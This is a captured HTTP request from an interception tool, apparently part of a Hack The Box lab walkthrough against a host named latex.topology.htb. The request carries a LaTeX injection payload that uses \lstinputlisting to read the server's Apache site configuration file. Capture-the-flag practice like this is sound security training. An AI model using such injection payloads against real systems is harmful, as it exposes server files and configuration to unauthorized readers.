 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=$\lstinputlisting{/etc/apache2/sites-enabled/000-default.conf}$&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12